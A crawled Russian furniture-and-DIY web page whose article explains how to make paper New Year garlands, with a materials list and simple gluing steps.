

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://mebelka71.ru/stoly-i-stulya/girlyandy-na-elku-foto.html
body_size: 11689
content:
<!DOCTYPE html>
<html lang="ru-RU"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Новогодние гирлянды из бумаги своими руками. Обсуждение на LiveInternet</title><link rel="stylesheet" href="https://mebelka71.ru/wp-content/cache/min/1/762b9325c937497f1b709f066bd2c5f5.css" data-minify="1"><meta name="description" content="Яркие бумажные гирлянды!: – Журнал Ярмарки Мастеров о рукоделии, творчестве, дизайне. ✓Читай! ✓Узнавай! ✓Делись!"><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel="canonical" href="https://mebelka71.ru/stoly-i-stulya/girlyandy-na-elku-foto.html"><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Новогодние гирлянды из бумаги своими руками. Обсуждение на LiveInternet"><meta property="og:description" content="Яркие бумажные гирлянды!: – Журнал Ярмарки Мастеров о рукоделии, творчестве, дизайне. ✓Читай! ✓Узнавай! ✓Делись!"><meta property="og:url" content="https://mebelka71.ru/stoly-i-stulya/girlyandy-na-elku-foto.html"><meta property="og:site_name" content="Мебель и К°"><meta property="article:published_time" content="2020-09-11T07:29:46+00:00"><meta property="og:image" content="https://mebelka71.ru/wp-content/uploads/novogodnie-ukrasheniya-svoimi-rukami-10.jpg"><meta property="og:image:width" content="670"><meta property="og:image:height" content="540"><meta name="twitter:card" content="summary"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="forever">   <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>              <link rel="shortcut icon" type="image/png" href="https://mebelka71.ru/favicon.ico"><style type="text/css" id="advads-layer-custom-css"></style><style>@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.card-slider__category span,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#5a80b1}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#5a80b1}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#5a80b1}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}body{color:#333}.site-title,.site-title a{color:#5a80b1}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#5a80b1}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title,.entry-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style></head><body class="post-template-default single single-post postid-2236 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="https://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-branding-container"><div class="site-title"><a href="https://mebelka71.ru/">Мебель и К°</a></div><p class="site-description">Как выбрать и расставить мебель</p></div></div><div class="top-menu"></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form role="search" method="get" id="searchform_7657" action="https://mebelka71.ru/" class="search-form"> <label class="screen-reader-text" for="s_7657">Поиск: </label> <input type="text" value="" name="s" id="s_7657" class="search-form__text"> <button type="submit" id="searchsubmit_7657" class="search-form__submit"></button></form></div></div></header><nav id="site-navigation" class="main-navigation container"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://mebelka71.ru/mebel-dlya-detej">Мебель для детей</a></li><li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://mebelka71.ru/krovati">Кровати</a></li><li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://mebelka71.ru/shkafy">Шкафы</a></li><li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://mebelka71.ru/myagkaya-mebel">Мягкая мебель</a></li><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-548"><a href="https://mebelka71.ru/stoly-i-stulya">Столы и стулья</a></li><li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://mebelka71.ru/samodelki">Самоделки</a></li><li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a href="https://mebelka71.ru/drugoe">Другое</a></li></ul></div></div></nav><div id="content" class="site-content container"><div style="text-align:center; width:100%; padding-bottom:10px;"><!-- RT --><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- end RT --></div><div itemscope itemtype="https://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mebelka71.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mebelka71.ru/stoly-i-stulya" itemprop="item"><span itemprop="name">Столы и стулья</span></a><meta itemprop="position" content="1"></span></div><article id="post-2236" class="post-2236 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Гирлянды из бумаги своими руками</h1><div class="entry-meta"> <span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&amp;url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&amp;service=odnoklassniki&amp;st.shareUrl=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html&amp;text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span></span></div></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><p> Новый год — праздник, который с надеждой на лучшее ждет каждый человек. Только к этим веселым дням дом преображается, становясь похожим на сказочный терем на лесной полянке.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><p>В этом действии обычно принимает участие вся семья, причем дети и мама изготавливают и развешивают всевозможные интересные вещички, а папа руководит всем процессом.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><p>Новогоднее украшение дома своими руками становится отличным шансом побыть всем вместе. А можно пригласить бабушек и дедушек и устроить большое предпраздничное торжество.</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mebelka71.ru/stoly-i-stulya/razmery-barnyh-stoek.html" target="_blank" rel="nofollow" class="u20785865c4c924be29a04de0ad376dd2"><style>.u20785865c4c924be29a04de0ad376dd2{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u20785865c4c924be29a04de0ad376dd2:active,.u20785865c4c924be29a04de0ad376dd2:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u20785865c4c924be29a04de0ad376dd2{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u20785865c4c924be29a04de0ad376dd2 .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u20785865c4c924be29a04de0ad376dd2 .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u20785865c4c924be29a04de0ad376dd2:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Полубарные стулья для кухни. Полубарные стулья на кухне: новое прочтение барной мебели в жилом доме.</span></div></a></div></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><p>Идеи для новогоднего украшения своими руками могут быть самые разнообразные, также как и используемые материалы для их воплощения.</p><p></p><div class="fotorama--wp" data-link="file" data-size="large" data-ids="2303,2271,2289,2310,2284,2295,2276,2264" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="0.92669432918396"><div id="gallery-1" class="gallery galleryid-2236 gallery-columns-0 gallery-size-thumbnail"></div></div><h2>Материалы для оформления дома</h2><p>Самый простой и наиболее используемый — бумага. Понадобится белая бумага для снежинок, цветная бумага для разноцветных поделок, гофрированная бумага для пушистых гирлянд.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><p>Также могут понадобиться кисти и краски, нитки и пряжа, клей, ткань, вата, зубная паста.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><blockquote><p> Интересные поделки для украшения дома можно делать и из подручных материалов: пластиковые бутылки, ненужные банки. Пригодятся и конфеты.</p></blockquote><h2>Необходимые материалы</h2><p>Для того чтобы сделать бумажную гирлянду своими руками, <strong>в зависимости от модели могут понадобиться следующие материалы:</strong></p><ul><li>цветная бумага;</li><li>цветной и мелованный картон;</li><li>фольгированный картон;</li><li>гофрированная бумага;</li><li>бумажные салфетки;</li><li>глянцевые журналы;</li><li>крафт-бумага;</li><li>старые газеты;</li><li>нотные тетради;</li><li>клей ПВА;</li><li>тонкие хлопковые нитки;</li><li>бельевая веревка;</li><li>лента;</li><li>мягкий провод;</li><li>ножницы;</li><li>шило или дырокол (если нужно проколоть дырочки);</li><li>степлер;</li><li>декор для скрапбукинга;</li><li>канцелярский нож.</li></ul><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><p><strong>Бумага, используемая для изготовления гирлянды, может быть одно- и двусторонней.</strong> Красиво смотрится в таких поделках бумага для скрапбукинга, зачастую имеющая красочный рисунок, чего нет у простой цветной разновидности. Кроме того, нередко бумажные гирлянды дополняют бусинами, войлочными шариками либо ватными шариками, поверх оформленными фольгой. Кому-то нравится украшать заготовки фигурными прорезями. Например, иногда в элементах делают отверстия с помощью фигурных дыроколов средних и больших размеров.</p><blockquote><p> Кстати, такие приспособления помогают сэкономить время на вырезание элементов. Например, можно приобрести готовый дырокол, которым проще сделать ровные кружочки, чем затрачивать на это время.</p></blockquote><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><h2>Новогодние украшения из бумаги своими руками</h2><p>Бумага — самый простой материал для творчества, с ним может справиться даже маленький ребенок.</p><p>Из бумаги получаются снежинки, открытки, новогодние коллажи, подарочные пакеты, гирлянды и многое другое. Она применяется для оформления окон, дверей, шкафов, люстр.</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mebelka71.ru/stoly-i-stulya/foto-bolshoj-butylki-shampanskogo-2.html" target="_blank" rel="nofollow" class="u44918752a93fe6fcc11ac66d5b0f6d9d"><style>.u44918752a93fe6fcc11ac66d5b0f6d9d{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u44918752a93fe6fcc11ac66d5b0f6d9d:active,.u44918752a93fe6fcc11ac66d5b0f6d9d:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u44918752a93fe6fcc11ac66d5b0f6d9d{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u44918752a93fe6fcc11ac66d5b0f6d9d .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u44918752a93fe6fcc11ac66d5b0f6d9d .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u44918752a93fe6fcc11ac66d5b0f6d9d:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Узнаем как украсить бутылку своими руками?</span></div></a></div></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><h2>Гирлянда из бумаги – клеим!</h2><p>Такая гирлянда из бумажных кружков делается быстро и легко, если у вас есть фигурный дырокол, как на картинке ниже. Если же такого дырокола у вас нет, и вы не горите желанием его покупать, то придется вырезать вручную. Когда круги из бумаги вырезаны, промазываете один, клабете сверху ленту-основу для гирлянды, опять промазываете клеем и сверху кладется второй кружок. Таким образом можно собрать гирлянду из бумажных кружков.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span></p><p>Но это сложный в исполнении вариант, ведь не обязательно использовать второй кружок. Тонкий декоративный шнурок и клей должны подружиться:</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></noscript></span><br> Нет никаких сомнений, но напомним – гирлянда из бумаги должна быть красивой, так что о сочетании цветов подумайте при покупке бумаги</p></div></article><div class="entry-rating"><div class="entry-bottom__header">Рейтинг</div><div class="star-rating js-star-rating star-rating--score-5" data-post-id="2236" data-rating-count="2" data-rating-sum="9" data-rating-value="4.5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>2</strong> оценки, среднее <strong>4.5</strong> из <strong>5</strong> )</em></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="4.5"><meta itemprop="ratingCount" content="2"></div></div><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&amp;url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&amp;service=odnoklassniki&amp;st.shareUrl=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fmebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html&amp;text=%D0%93%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span></div><div class="yarpp-related"><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-2672" class="post-card post-2672 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/novogodnij-venok-kartinki.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/venok-iz-vetok-svoimi-rukami-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="венок из веток своими руками" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/novogodnij-venok-kartinki.html" rel="bookmark" itemprop="url"><span itemprop="headline">НОВОГОДНИЙ ВЕНОК своими руками ИЗ БУМАГИ</span></a></div></header></div><div id="post-15792" class="post-card post-15792 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/kak-ukrasit-svechku-svoimi-rukami.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/01-650ffrt002-650x438-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/kak-ukrasit-svechku-svoimi-rukami.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как самому сделать свечи в домашних условиях. Новогодние свечи своими руками: пошаговые инструкции. Свечи из воска своими пошагово с фото. Мастер-классы, как сделать разные свечи: из бумаги, из старых</span></a></div></header></div><div id="post-14775" class="post-card post-14775 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/kak-sobrat-stol-babochku.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/kak-sdelat-stol-knizhku-svoimi-rukami33-360x282-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/kak-sobrat-stol-babochku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Стол-книжка своими руками: чертежи и схемы, достоинства конструкции, сборка. Как 